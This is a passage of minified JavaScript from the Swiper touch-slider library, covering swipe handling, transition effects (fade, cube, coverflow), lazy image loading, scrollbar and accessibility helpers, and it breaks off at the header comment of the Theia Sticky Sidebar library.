Date).getTime()})),e.updateProgress(ch),e.setWrapperTranslate(ch)}}}}}},e.onTouchEnd=function(a){if(a.originalEvent&&(a=a.originalEvent),e.emit("onTouchEnd",e,a),dK){e.params.grabCursor&&bg&&dK&&(e.container[0].style.cursor="move",e.container[0].style.cursor="-webkit-grab",e.container[0].style.cursor="-moz-grab",e.container[0].style.cursor="grab");var i=Date.now(),d=i-bG;if(e.allowClick&&(e.updateClickedSlide(a),e.emit("onTap",e,a),300>d&&i-bJ>300&&(eC&&clearTimeout(eC),eC=setTimeout(function(){e&&(e.params.paginationHide&&e.paginationContainer.length>0&&!E(a.target).hasClass(e.params.bulletClass)&&e.paginationContainer.toggleClass(e.params.paginationHiddenClass),e.emit("onClick",e,a))},300)),300>d&&300>i-bJ&&(eC&&clearTimeout(eC),e.emit("onDoubleTap",e,a))),bJ=Date.now(),setTimeout(function(){e&&e.allowClick&&(e.allowClick=!0)},0),!dK||!bg||!e.swipeDirection||0===e.touches.diff||ch===gW)return void(dK=bg=!1);dK=bg=!1;var N;if(N=e.params.followFinger?e.rtl?e.translate:-e.translate:-ch,e.params.freeMode){if(N<-e.minTranslate())return void e.slideTo(e.activeIndex);if(N>-e.maxTranslate())return void e.slideTo(e.slides.length-1);if(e.params.freeModeMomentum){if(dT.length>1){var g=dT.pop(),ah=dT.pop(),c=g.position-ah.position,h=g.time-ah.time;e.velocity=c/h,e.velocity=e.velocity/2,Math.abs(e.velocity)<.02&&(e.velocity=0),(h>150||(new Date).getTime()-g.time>300)&&(e.velocity=0)}else e.velocity=0;dT.length=0;var b=1e3*e.params.freeModeMomentumRatio,cG=e.velocity*b,f=e.translate+cG;e.rtl&&(f=-f);var D,dS=!1,bS=20*Math.abs(e.velocity)*e.params.freeModeMomentumBounceRatio;f<e.maxTranslate()&&(e.params.freeModeMomentumBounce?(f+e.maxTranslate()<-bS&&(f=e.maxTranslate()-bS),D=e.maxTranslate(),dS=!0,dB=!0):f=e.maxTranslate()),f>e.minTranslate()&&(e.params.freeModeMomentumBounce?(f-e.minTranslate()>bS&&(f=e.minTranslate()+bS),D=e.minTranslate(),dS=!0,dB=!0):f=e.minTranslate()),0!==e.velocity&&(b=Math.abs(e.rtl?(-f-e.translate)/e.velocity:(f-e.translate)/e.velocity)),e.params.freeModeMomentumBounce&&dS?(e.updateProgress(D),e.setWrapperTransition(b),e.setWrapperTranslate(f),e.onTransitionStart(),e.animating=!0,e.wrapper.transitionEnd(function(){dB&&(e.emit("onMomentumBounce",e),e.setWrapperTransition(e.params.speed),e.setWrapperTranslate(D),e.wrapper.transitionEnd(function(){e.onTransitionEnd()}))})):e.velocity?(e.updateProgress(f),e.setWrapperTransition(b),e.setWrapperTranslate(f),e.onTransitionStart(),e.animating||(e.animating=!0,e.wrapper.transitionEnd(function(){e.onTransitionEnd()}))):e.updateProgress(f),e.updateActiveIndex()}return void((!e.params.freeModeMomentum||d>=e.params.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex()))}var fV,dc=0,ce=e.slidesSizesGrid[0];for(fV=0;fV<e.slidesGrid.length;fV+=e.params.slidesPerGroup)"undefined"!=typeof e.slidesGrid[fV+e.params.slidesPerGroup]?N>=e.slidesGrid[fV]&&N<e.slidesGrid[fV+e.params.slidesPerGroup]&&(dc=fV,ce=e.slidesGrid[fV+e.params.slidesPerGroup]-e.slidesGrid[fV]):N>=e.slidesGrid[fV]&&(dc=fV,ce=e.slidesGrid[e.slidesGrid.length-1]-e.slidesGrid[e.slidesGrid.length-2]);var gb=(N-e.slidesGrid[dc])/ce;if(d>e.params.longSwipesMs){if(!e.params.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(gb>=e.params.longSwipesRatio?dc+e.params.slidesPerGroup:dc),"prev"===e.swipeDirection&&e.slideTo(gb>1-e.params.longSwipesRatio?dc+e.params.slidesPerGroup:dc)}else{if(!e.params.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(dc+e.params.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(dc)}}},e._slideTo=function(a,i){return e.slideTo(a,i,!0,!0)},e.slideTo=function(a,i,N,g){"undefined"==typeof N&&(N=!0),"undefined"==typeof a&&(a=0),0>a&&(a=0),e.snapIndex=Math.floor(a/e.params.slidesPerGroup),e.snapIndex>=e.snapGrid.length&&(e.snapIndex=e.snapGrid.length-1);var ah=-e.snapGrid[e.snapIndex];e.params.autoplay&&e.autoplaying&&(g||!e.params.autoplayDisableOnInteraction?e.pauseAutoplay(i):e.stopAutoplay()),e.updateProgress(ah);for(var c=0;c<e.slidesGrid.length;c++)-ah>=e.slidesGrid[c]&&(a=c);if("undefined"==typeof i&&(i=e.params.speed),e.previousIndex=e.activeIndex||0,e.activeIndex=a,ah===e.translate)return e.updateClasses(),!1;e.onTransitionStart(N);d()?ah:0,d()?0:ah;return 0===i?(e.setWrapperTransition(0),e.setWrapperTranslate(ah),e.onTransitionEnd(N)):(e.setWrapperTransition(i),e.setWrapperTranslate(ah),e.animating||(e.animating=!0,e.wrapper.transitionEnd(function(){e.onTransitionEnd(N)}))),e.updateClasses(),!0},e.onTransitionStart=function(a){"undefined"==typeof a&&(a=!0),e.lazy&&e.lazy.onTransitionStart(),a&&(e.emit("onTransitionStart",e),e.activeIndex!==e.previousIndex&&e.emit("onSlideChangeStart",e))},e.onTransitionEnd=function(a){e.animating=!1,e.setWrapperTransition(0),"undefined"==typeof a&&(a=!0),e.lazy&&e.lazy.onTransitionEnd(),a&&(e.emit("onTransitionEnd",e),e.activeIndex!==e.previousIndex&&e.emit("onSlideChangeEnd",e)),e.params.hashnav&&e.hashnav&&e.hashnav.setHash()},e.slideNext=function(a,i,d){if(e.params.loop){if(e.animating)return!1;e.fixLoop();{e.container[0].clientLeft}return e.slideTo(e.activeIndex+e.params.slidesPerGroup,i,a,d)}return e.slideTo(e.activeIndex+e.params.slidesPerGroup,i,a,d)},e._slideNext=function(a){return e.slideNext(!0,a,!0)},e.slidePrev=function(a,i,d){if(e.params.loop){if(e.animating)return!1;e.fixLoop();{e.container[0].clientLeft}return e.slideTo(e.activeIndex-1,i,a,d)}return e.slideTo(e.activeIndex-1,i,a,d)},e._slidePrev=function(a){return e.slidePrev(!0,a,!0)},e.slideReset=function(a,i){return e.slideTo(e.activeIndex,i,a)},e.setWrapperTransition=function(a,i){e.wrapper.transition(a),"slide"!==e.params.effect&&e.effects[e.params.effect]&&e.effects[e.params.effect].setTransition(a),e.params.parallax&&e.parallax&&e.parallax.setTransition(a),e.params.scrollbar&&e.scrollbar&&e.scrollbar.setTransition(a),e.params.control&&e.controller&&e.controller.setTransition(a,i),e.emit("onSetTransition",e,a)},e.setWrapperTranslate=function(a,i,N){var g=0,ah=0,c=0;d()?g=e.rtl?-a:a:ah=a,e.params.virtualTranslate||e.wrapper.transform(e.support.transforms3d?"translate3d("+g+"px, "+ah+"px, "+c+"px)":"translate("+g+"px, "+ah+"px)"),e.translate=d()?g:ah,i&&e.updateActiveIndex(),"slide"!==e.params.effect&&e.effects[e.params.effect]&&e.effects[e.params.effect].setTranslate(e.translate),e.params.parallax&&e.parallax&&e.parallax.setTranslate(e.translate),e.params.scrollbar&&e.scrollbar&&e.scrollbar.setTranslate(e.translate),e.params.control&&e.controller&&e.controller.setTranslate(e.translate,N),e.emit("onSetTranslate",e,e.translate)},e.getTranslate=function(a,i){var d,N,g,ah;return"undefined"==typeof i&&(i="x"),e.params.virtualTranslate?e.rtl?-e.translate:e.translate:(g=window.getComputedStyle(a,null),window.WebKitCSSMatrix?ah=new WebKitCSSMatrix("none"===g.webkitTransform?"":g.webkitTransform):(ah=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=ah.toString().split(",")),"x"===i&&(N=window.WebKitCSSMatrix?ah.m41:parseFloat(16===d.length?d[12]:d[4])),"y"===i&&(N=window.WebKitCSSMatrix?ah.m42:parseFloat(16===d.length?d[13]:d[5])),e.rtl&&N&&(N=-N),N||0)},e.getWrapperTranslate=function(a){return"undefined"==typeof a&&(a=d()?"x":"y"),e.getTranslate(e.wrapper[0],a)},e.observers=[],e.initObservers=function(){if(e.params.observeParents)for(var a=e.container.parents(),i=0;i<a.length;i++)ah(a[i]);ah(e.container[0],{childList:!1}),ah(e.wrapper[0],{attributes:!1})},e.disconnectObservers=function(){for(var a=0;a<e.observers.length;a++)e.observers[a].disconnect();e.observers=[]},e.createLoop=function(){e.wrapper.children("."+e.params.slideClass+"."+e.params.slideDuplicateClass).remove();var a=e.wrapper.children("."+e.params.slideClass);e.loopedSlides=parseInt(e.params.loopedSlides||e.params.slidesPerView,10),e.loopedSlides=e.loopedSlides+e.params.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);var i,d=[],N=[];for(a.each(function(i,g){var ah=E(this);i<e.loopedSlides&&N.push(g),i<a.length&&i>=a.length-e.loopedSlides&&d.push(g),ah.attr("data-swiper-slide-index",i)}),i=0;i<N.length;i++)e.wrapper.append(E(N[i].cloneNode(!0)).addClass(e.params.slideDuplicateClass));for(i=d.length-1;i>=0;i--)e.wrapper.prepend(E(d[i].cloneNode(!0)).addClass(e.params.slideDuplicateClass))},e.destroyLoop=function(){e.wrapper.children("."+e.params.slideClass+"."+e.params.slideDuplicateClass).remove()},e.fixLoop=function(){var a;e.activeIndex<e.loopedSlides?(a=e.slides.length-3*e.loopedSlides+e.activeIndex,a+=e.loopedSlides,e.slideTo(a,0,!1,!0)):("auto"===e.params.slidesPerView&&e.activeIndex>=2*e.loopedSlides||e.activeIndex>e.slides.length-2*e.params.slidesPerView)&&(a=-e.slides.length+e.activeIndex+e.loopedSlides,a+=e.loopedSlides,e.slideTo(a,0,!1,!0))},e.appendSlide=function(a){if(e.params.loop&&e.destroyLoop(),"object"==typeof a&&a.length)for(var i=0;i<a.length;i++)a[i]&&e.wrapper.append(a[i]);else e.wrapper.append(a);e.params.loop&&e.createLoop(),e.params.observer&&e.support.observer||e.update(!0)},e.prependSlide=function(a){e.params.loop&&e.destroyLoop();var i=e.activeIndex+1;if("object"==typeof a&&a.length){for(var d=0;d<a.length;d++)a[d]&&e.wrapper.prepend(a[d]);i=e.activeIndex+a.length}else e.wrapper.prepend(a);e.params.loop&&e.createLoop(),e.params.observer&&e.support.observer||e.update(!0),e.slideTo(i,0,!1)},e.removeSlide=function(a){e.params.loop&&e.destroyLoop();var i,d=e.activeIndex;if("object"==typeof a&&a.length){for(var N=0;N<a.length;N++)i=a[N],e.slides[i]&&e.slides.eq(i).remove(),d>i&&d--;d=Math.max(d,0)}else i=a,e.slides[i]&&e.slides.eq(i).remove(),d>i&&d--,d=Math.max(d,0);e.params.observer&&e.support.observer||e.update(!0),e.slideTo(d,0,!1)},e.removeAllSlides=function(){for(var a=[],i=0;i<e.slides.length;i++)a.push(i);e.removeSlide(a)},e.effects={fade:{setTranslate:function(){for(var a=0;a<e.slides.length;a++){var i=e.slides.eq(a),N=i[0].swiperSlideOffset,g=-N;e.params.virtualTranslate||(g-=e.translate);var ah=0;d()||(ah=g,g=0);var c=e.params.fade.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:c}).transform("translate3d("+g+"px, "+ah+"px, 0px)")}},setTransition:function(a){e.slides.transition(a),e.params.virtualTranslate&&0!==a&&e.slides.eq(e.activeIndex).transitionEnd(function(){for(var a=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<a.length;i++)e.wrapper.trigger(a[i])})}},cube:{setTranslate:function(){var a,i=0;e.params.cube.shadow&&(d()?(a=e.wrapper.find(".swiper-cube-shadow"),0===a.length&&(a=E('<div class="swiper-cube-shadow"></div>'),e.wrapper.append(a)),a.css({height:e.width+"px"})):(a=e.container.find(".swiper-cube-shadow"),0===a.length&&(a=E('<div class="swiper-cube-shadow"></div>'),e.container.append(a))));for(var N=0;N<e.slides.length;N++){var g=e.slides.eq(N),ah=90*N,c=Math.floor(ah/360);e.rtl&&(ah=-ah,c=Math.floor(-ah/360));var h=Math.max(Math.min(g[0].progress,1),-1),b=0,cG=0,f=0;N%4===0?(b=4*-c*e.size,f=0):(N-1)%4===0?(b=0,f=4*-c*e.size):(N-2)%4===0?(b=e.size+4*c*e.size,f=e.size):(N-3)%4===0&&(b=-e.size,f=3*e.size+4*e.size*c),e.rtl&&(b=-b),d()||(cG=b,b=0);var D="rotateX("+(d()?0:-ah)+"deg) rotateY("+(d()?ah:0)+"deg) translate3d("+b+"px, "+cG+"px, "+f+"px)";if(1>=h&&h>-1&&(i=90*N+90*h,e.rtl&&(i=90*-N-90*h)),g.transform(D),e.params.cube.slideShadows){var dS=g.find(d()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),bS=g.find(d()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===dS.length&&(dS=E('<div class="swiper-slide-shadow-'+(d()?"left":"top")+'"></div>'),g.append(dS)),0===bS.length&&(bS=E('<div class="swiper-slide-shadow-'+(d()?"right":"bottom")+'"></div>'),g.append(bS));{g[0].progress}dS.length&&(dS[0].style.opacity=-g[0].progress),bS.length&&(bS[0].style.opacity=g[0].progress)}}if(e.wrapper.css({"-webkit-transform-origin":"50% 50% -"+e.size/2+"px","-moz-transform-origin":"50% 50% -"+e.size/2+"px","-ms-transform-origin":"50% 50% -"+e.size/2+"px","transform-origin":"50% 50% -"+e.size/2+"px"}),e.params.cube.shadow)if(d())a.transform("translate3d(0px, "+(e.width/2+e.params.cube.shadowOffset)+"px, "+-e.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+e.params.cube.shadowScale+")");else{var dK=Math.abs(i)-90*Math.floor(Math.abs(i)/90),bg=1.5-(Math.sin(2*dK*Math.PI/360)/2+Math.cos(2*dK*Math.PI/360)/2),bG=e.params.cube.shadowScale,fV=e.params.cube.shadowScale/bg,ch=e.params.cube.shadowOffset;a.transform("scale3d("+bG+", 1, "+fV+") translate3d(0px, "+(e.height/2+ch)+"px, "+-e.height/2/fV+"px) rotateX(-90deg)")}var gW=e.isSafari||e.isUiWebView?-e.size/2:0;e.wrapper.transform("translate3d(0px,0,"+gW+"px) rotateX("+(d()?0:i)+"deg) rotateY("+(d()?-i:0)+"deg)")},setTransition:function(a){e.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),e.params.cube.shadow&&!d()&&e.container.find(".swiper-cube-shadow").transition(a)}},coverflow:{setTranslate:function(){for(var a=e.translate,i=d()?-a+e.width/2:-a+e.height/2,N=d()?e.params.coverflow.rotate:-e.params.coverflow.rotate,g=e.params.coverflow.depth,ah=0,c=e.slides.length;c>ah;ah++){var h=e.slides.eq(ah),b=e.slidesSizesGrid[ah],cG=h[0].swiperSlideOffset,f=(i-cG-b/2)/b*e.params.coverflow.modifier,D=d()?N*f:0,dS=d()?0:N*f,bS=-g*Math.abs(f),dK=d()?0:e.params.coverflow.stretch*f,bg=d()?e.params.coverflow.stretch*f:0;Math.abs(bg)<.001&&(bg=0),Math.abs(dK)<.001&&(dK=0),Math.abs(bS)<.001&&(bS=0),Math.abs(D)<.001&&(D=0),Math.abs(dS)<.001&&(dS=0);var bG="translate3d("+bg+"px,"+dK+"px,"+bS+"px)  rotateX("+dS+"deg) rotateY("+D+"deg)";if(h.transform(bG),h[0].style.zIndex=-Math.abs(Math.round(f))+1,e.params.coverflow.slideShadows){var fV=h.find(d()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),ch=h.find(d()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===fV.length&&(fV=E('<div class="swiper-slide-shadow-'+(d()?"left":"top")+'"></div>'),h.append(fV)),0===ch.length&&(ch=E('<div class="swiper-slide-shadow-'+(d()?"right":"bottom")+'"></div>'),h.append(ch)),fV.length&&(fV[0].style.opacity=f>0?f:0),ch.length&&(ch[0].style.opacity=-f>0?-f:0)}}if(e.browser.ie){var gW=e.wrapper[0].style;gW.perspectiveOrigin=i+"px 50%"}},setTransition:function(a){e.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}}},e.lazy={initialImageLoaded:!1,loadImageInSlide:function(a){if("undefined"!=typeof a&&0!==e.slides.length){var i=e.slides.eq(a),d=i.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==d.length&&d.each(function(){var a=E(this);a.addClass("swiper-lazy-loading");var d=a.attr("data-src");e.loadImage(a[0],d,!1,function(){a.attr("src",d),a.removeAttr("data-src"),a.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),i.find(".swiper-lazy-preloader, .preloader").remove(),e.emit("onLazyImageReady",e,i[0],a[0])}),e.emit("onLazyImageLoad",e,i[0],a[0])})}},load:function(){if(e.params.watchSlidesVisibility)e.wrapper.children("."+e.params.slideVisibleClass).each(function(){e.lazy.loadImageInSlide(E(this).index())});else if(e.params.slidesPerView>1)for(var a=e.activeIndex;a<e.activeIndex+e.params.slidesPerView;a++)e.slides[a]&&e.lazy.loadImageInSlide(a);else e.lazy.loadImageInSlide(e.activeIndex);if(e.params.lazyLoadingInPrevNext){var i=e.wrapper.children("."+e.params.slideNextClass);i.length>0&&e.lazy.loadImageInSlide(i.index());var d=e.wrapper.children("."+e.params.slidePrevClass);d.length>0&&e.lazy.loadImageInSlide(d.index())}},onTransitionStart:function(){e.params.lazyLoading&&(e.params.lazyLoadingOnTransitionStart||!e.params.lazyLoadingOnTransitionStart&&!e.lazy.initialImageLoaded)&&(e.lazy.initialImageLoaded=!0,e.lazy.load())},onTransitionEnd:function(){e.params.lazyLoading&&!e.params.lazyLoadingOnTransitionStart&&e.lazy.load()}},e.scrollbar={set:function(){if(e.params.scrollbar){var a=e.scrollbar;a.track=E(e.params.scrollbar),a.drag=a.track.find(".swiper-scrollbar-drag"),0===a.drag.length&&(a.drag=E('<div class="swiper-scrollbar-drag"></div>'),a.track.append(a.drag)),a.drag[0].style.width="",a.drag[0].style.height="",a.trackSize=d()?a.track[0].offsetWidth:a.track[0].offsetHeight,a.divider=e.size/e.virtualSize,a.moveDivider=a.divider*(a.trackSize/e.size),a.dragSize=a.trackSize*a.divider,d()?a.drag[0].style.width=a.dragSize+"px":a.drag[0].style.height=a.dragSize+"px",a.track[0].style.display=a.divider>=1?"none":"",e.params.scrollbarHide&&(a.track[0].style.opacity=0)}},setTranslate:function(){if(e.params.scrollbar){var a,i=e.scrollbar,N=(e.translate||0,i.dragSize);a=(i.trackSize-i.dragSize)*e.progress,e.rtl&&d()?(a=-a,a>0?(N=i.dragSize-a,a=0):-a+i.dragSize>i.trackSize&&(N=i.trackSize+a)):0>a?(N=i.dragSize+a,a=0):a+i.dragSize>i.trackSize&&(N=i.trackSize-a),d()?(i.drag.transform(e.support.transforms3d?"translate3d("+a+"px, 0, 0)":"translateX("+a+"px)"),i.drag[0].style.width=N+"px"):(i.drag.transform(e.support.transforms3d?"translate3d(0px, "+a+"px, 0)":"translateY("+a+"px)"),i.drag[0].style.height=N+"px"),e.params.scrollbarHide&&(clearTimeout(i.timeout),i.track[0].style.opacity=1,i.timeout=setTimeout(function(){i.track[0].style.opacity=0,i.track.transition(400)},1e3))}},setTransition:function(a){e.params.scrollbar&&e.scrollbar.drag.transition(a)}},e.controller={setTranslate:function(a,i){var d,N,g=e.params.control;if(e.isArray(g))for(var ah=0;ah<g.length;ah++)g[ah]!==i&&g[ah]instanceof Swiper&&(a=g[ah].rtl&&"horizontal"===g[ah].params.direction?-e.translate:e.translate,d=(g[ah].maxTranslate()-g[ah].minTranslate())/(e.maxTranslate()-e.minTranslate()),N=(a-e.minTranslate())*d+g[ah].minTranslate(),e.params.controlInverse&&(N=g[ah].maxTranslate()-N),g[ah].updateProgress(N),g[ah].setWrapperTranslate(N,!1,e),g[ah].updateActiveIndex());else g instanceof Swiper&&i!==g&&(a=g.rtl&&"horizontal"===g.params.direction?-e.translate:e.translate,d=(g.maxTranslate()-g.minTranslate())/(e.maxTranslate()-e.minTranslate()),N=(a-e.minTranslate())*d+g.minTranslate(),e.params.controlInverse&&(N=g.maxTranslate()-N),g.updateProgress(N),g.setWrapperTranslate(N,!1,e),g.updateActiveIndex())},setTransition:function(a,i){var d=e.params.control;if(e.isArray(d))for(var N=0;N<d.length;N++)d[N]!==i&&d[N]instanceof Swiper&&d[N].setWrapperTransition(a,e);else d instanceof Swiper&&i!==d&&d.setWrapperTransition(a,e)}},e.hashnav={init:function(){if(e.params.hashnav){e.hashnav.initialized=!0;var a=document.location.hash.replace("#","");if(a)for(var i=0,d=0,N=e.slides.length;N>d;d++){var g=e.slides.eq(d),ah=g.attr("data-hash");if(ah===a&&!g.hasClass(e.params.slideDuplicateClass)){var c=g.index();e.slideTo(c,i,e.params.runCallbacksOnInit,!0)}}}},setHash:function(){e.hashnav.initialized&&e.params.hashnav&&(document.location.hash=e.slides.eq(e.activeIndex).attr("data-hash")||"")}},e.disableKeyboardControl=function(){E(document).off("keydown",c)},e.enableKeyboardControl=function(){E(document).on("keydown",c)},e._wheelEvent=!1,e._lastWheelScrollTime=(new Date).getTime(),e.params.mousewheelControl){if(void 0!==document.onmousewheel&&(e._wheelEvent="mousewheel"),!e._wheelEvent)try{new WheelEvent("wheel"),e._wheelEvent="wheel"}catch(a){}e._wheelEvent||(e._wheelEvent="DOMMouseScroll")}e.disableMousewheelControl=function(){return e._wheelEvent?(e.container.off(e._wheelEvent,h),!0):!1},e.enableMousewheelControl=function(){return e._wheelEvent?(e.container.on(e._wheelEvent,h),!0):!1},e.parallax={setTranslate:function(){e.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){b(this,e.progress)}),e.slides.each(function(){var a=E(this);a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=Math.min(Math.max(a[0].progress,-1),1);b(this,i)})})},setTransition:function(a){"undefined"==typeof a&&(a=e.params.speed),e.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=E(this),d=parseInt(i.attr("data-swiper-parallax-duration"),10)||a;0===a&&(d=0),i.transition(d)})}},e._plugins=[];for(var cZ in e.plugins){var eV=e.plugins[cZ](e,e.params[cZ]);eV&&e._plugins.push(eV)}return e.callPlugins=function(a){for(var i=0;i<e._plugins.length;i++)a in e._plugins[i]&&e._plugins[i][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},e.emitterEventListeners={},e.emit=function(a){e.params[a]&&e.params[a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var i;if(e.emitterEventListeners[a])for(i=0;i<e.emitterEventListeners[a].length;i++)e.emitterEventListeners[a][i](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);e.callPlugins&&e.callPlugins(a,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},e.on=function(a,i){return a=cG(a),e.emitterEventListeners[a]||(e.emitterEventListeners[a]=[]),e.emitterEventListeners[a].push(i),e},e.off=function(a,i){var d;if(a=cG(a),"undefined"==typeof i)return e.emitterEventListeners[a]=[],e;if(e.emitterEventListeners[a]&&0!==e.emitterEventListeners[a].length){for(d=0;d<e.emitterEventListeners[a].length;d++)e.emitterEventListeners[a][d]===i&&e.emitterEventListeners[a].splice(d,1);return e}},e.once=function(a,i){a=cG(a);var d=function(){i(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),e.off(a,d)};return e.on(a,d),e},e.a11y={makeFocusable:function(a){return a[0].tabIndex="0",a},addRole:function(a,i){return a.attr("role",i),a},addLabel:function(a,i){return a.attr("aria-label",i),a},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){13===a.keyCode&&(E(a.target).is(e.params.nextButton)?(e.onClickNext(a),e.a11y.notify(e.isEnd?e.params.lastSlideMsg:e.params.nextSlideMsg)):E(a.target).is(e.params.prevButton)&&(e.onClickPrev(a),e.a11y.notify(e.isBeginning?e.params.firstSlideMsg:e.params.prevSlideMsg)))},liveRegion:E('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(a){var i=e.a11y.liveRegion;0!==i.length&&(i.html(""),i.html(a))},init:function(){if(e.params.nextButton){var a=E(e.params.nextButton);e.a11y.makeFocusable(a),e.a11y.addRole(a,"button"),e.a11y.addLabel(a,e.params.nextSlideMsg)}if(e.params.prevButton){var i=E(e.params.prevButton);e.a11y.makeFocusable(i),e.a11y.addRole(i,"button"),e.a11y.addLabel(i,e.params.prevSlideMsg)}E(e.container).append(e.a11y.liveRegion)},destroy:function(){e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove()}},e.init=function(){e.params.loop&&e.createLoop(),e.updateContainerSize(),e.updateSlidesSize(),e.updatePagination(),e.params.scrollbar&&e.scrollbar&&e.scrollbar.set(),"slide"!==e.params.effect&&e.effects[e.params.effect]&&(e.params.loop||e.updateProgress(),e.effects[e.params.effect].setTranslate()),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):(e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),0===e.params.initialSlide&&(e.parallax&&e.params.parallax&&e.parallax.setTranslate(),e.lazy&&e.params.lazyLoading&&e.lazy.load())),e.attachEvents(),e.params.observer&&e.support.observer&&e.initObservers(),e.params.preloadImages&&!e.params.lazyLoading&&e.preloadImages(),e.params.autoplay&&e.startAutoplay(),e.params.keyboardControl&&e.enableKeyboardControl&&e.enableKeyboardControl(),e.params.mousewheelControl&&e.enableMousewheelControl&&e.enableMousewheelControl(),e.params.hashnav&&e.hashnav&&e.hashnav.init(),e.params.a11y&&e.a11y&&e.a11y.init(),e.emit("onInit",e)},e.destroy=function(a){e.detachEvents(),e.disconnectObservers(),e.params.keyboardControl&&e.disableKeyboardControl&&e.disableKeyboardControl(),e.params.mousewheelControl&&e.disableMousewheelControl&&e.disableMousewheelControl(),e.params.a11y&&e.a11y&&e.a11y.destroy(),e.emit("onDestroy"),a!==!1&&(e=null)},e.init(),e}},Swiper.prototype={isSafari:function(){var a=navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(a){return"[object Array]"===Object.prototype.toString.apply(a)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var a=navigator.userAgent,i=a.match(/(Android);?[\s\/]+([\d.]+)?/),d=a.match(/(iPad).*OS\s([\d_]+)/),N=(a.match(/(iPod)(.*OS\s([\d_]+))?/),!d&&a.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:d||N||d,android:i}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var a=document.createElement("div").style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=document.createElement("div").style,i="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<i.length;d++)if(i[d]in a)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var i=["jQuery","Zepto","Dom7"],d=0;d<i.length;d++)window[i[d]]&&a(window[i[d]]);var N;N="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,N&&("transitionEnd"in N.fn||(N.fn.transitionEnd=function(a){function i(ah){if(ah.target===this)for(a.call(this,ah),d=0;d<N.length;d++)g.off(N[d],i)}var d,N=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],g=this;if(a)for(d=0;d<N.length;d++)g.on(N[d],i);return this}),"transform"in N.fn||(N.fn.transform=function(a){for(var i=0;i<this.length;i++){var d=this[i].style;d.webkitTransform=d.MsTransform=d.msTransform=d.MozTransform=d.OTransform=d.transform=a}return this}),"transition"in N.fn||(N.fn.transition=function(a){"string"!=typeof a&&(a+="ms");for(var i=0;i<this.length;i++){var d=this[i].style;d.webkitTransitionDuration=d.MsTransitionDuration=d.msTransitionDuration=d.MozTransitionDuration=d.OTransitionDuration=d.transitionDuration=a}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
